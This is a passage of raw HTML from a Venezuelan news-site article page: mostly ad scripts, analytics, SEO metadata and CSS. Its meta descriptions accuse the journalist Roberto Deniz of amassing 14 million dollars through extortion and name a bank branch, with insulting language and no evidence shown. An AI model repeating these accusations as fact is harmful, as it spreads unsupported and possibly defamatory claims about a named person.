

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/
body_size: 29296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="El conocido palangrista Roberto Deniz ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica desde su cloaca desinformativa ArmandoInfo. Esta millonada amasada por el tarifado Roberto Deniz está repartida en cuatro cuentas del Banco Caixabank, ubicado en la Avenida Del Compas 4, 29650 Mijas, Málaga, España. Se trata apenas" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="El conocido palangrista Roberto Deniz ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica desde su cloaca desinformativa ArmandoInfo. Esta millonada amasada por el tarifado Roberto Deniz está repartida en cuatro cuentas del Banco Caixabank, ubicado en la Avenida Del Compas 4, 29650 Mijas, Málaga, España. Se trata apenas" />
		<meta property="og:url" content="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/" />
		<meta property="article:published_time" content="2021-09-20T22:31:36+00:00" />
		<meta property="article:modified_time" content="2021-11-05T01:39:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="El conocido palangrista Roberto Deniz ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica desde su cloaca desinformativa ArmandoInfo. Esta millonada amasada por el tarifado Roberto Deniz está repartida en cuatro cuentas del Banco Caixabank, ubicado en la Avenida Del Compas 4, 29650 Mijas, Málaga, España. Se trata apenas" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#blogposting","name":"\u00a1Esc\u00e1ndalo! Palangrista Roberto Deniz ha acumulado 14 millones de d\u00f3lares producto de extorsi\u00f3n - Noticias Lechuguinos Venezuela","headline":"\u00a1Esc\u00e1ndalo! Palangrista Roberto Deniz ha acumulado 14 millones de d\u00f3lares producto de extorsi\u00f3n","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2021\/09\/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg","width":1280,"height":720,"caption":"red de extorsi\u00f3n de Roberto Deniz"},"datePublished":"2021-09-20T18:31:36-04:00","dateModified":"2021-11-04T21:39:25-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#webpage"},"articleSection":"CASOS POLEMICOS, Destacado, Escandalo, Lechuguino del d\u00eda, Lechuguinos, Politica, Venezuela, Armandoinfo, D\u00f3lares, extorsionador, millones, palangrista, roberto deniz, Tarifado"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#listItem","position":2,"name":"\u00a1Esc\u00e1ndalo! Palangrista Roberto Deniz ha acumulado 14 millones de d\u00f3lares producto de extorsi\u00f3n","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#webpage","url":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/","name":"\u00a1Esc\u00e1ndalo! Palangrista Roberto Deniz ha acumulado 14 millones de d\u00f3lares producto de extorsi\u00f3n - Noticias Lechuguinos Venezuela","description":"El conocido palangrista Roberto Deniz ha acumulado la suma de 14 millones de d\u00f3lares producto de la extorsi\u00f3n que aplica desde su cloaca desinformativa ArmandoInfo. Esta millonada amasada por el tarifado Roberto Deniz est\u00e1 repartida en cuatro cuentas del Banco Caixabank, ubicado en la Avenida Del Compas 4, 29650 Mijas, M\u00e1laga, Espa\u00f1a. Se trata apenas","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2021\/09\/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg","@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#mainImage","width":1280,"height":720,"caption":"red de extorsi\u00f3n de Roberto Deniz"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/roberto-deniz-acumulado-14-millones-dolares-extorsion\/#mainImage"},"datePublished":"2021-09-20T18:31:36-04:00","dateModified":"2021-11-04T21:39:25-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="El conocido palangrista Roberto Deniz MILLONARIO ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica" />
	<link rel="canonical" href="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión" />
	<meta property="og:description" content="El conocido palangrista Roberto Deniz MILLONARIO ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica" />
	<meta property="og:url" content="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2021-09-20T22:31:36+00:00" />
	<meta property="article:modified_time" content="2021-11-05T01:39:25+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#article","isPartOf":{"@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión","datePublished":"2021-09-20T22:31:36+00:00","dateModified":"2021-11-05T01:39:25+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/"},"wordCount":161,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg","keywords":["Armandoinfo","Dólares","extorsionador","millones","palangrista","roberto deniz","Tarifado"],"articleSection":["CASOS POLEMICOS","Destacado","Escandalo","Lechuguino del día","Lechuguinos","Politica","Venezuela"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/","url":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/","name":"Roberto Deniz MILLONARIO producto de extorsión, 14 millones de dólares","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg","datePublished":"2021-09-20T22:31:36+00:00","dateModified":"2021-11-05T01:39:25+00:00","description":"El conocido palangrista Roberto Deniz MILLONARIO ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica","breadcrumb":{"@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg","width":1280,"height":720,"caption":"red de extorsión de Roberto Deniz"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Escandalo","item":"https://www.lechuguinos.com/category/escandalo/"},{"@type":"ListItem","position":3,"name":"¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión del feed" href="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 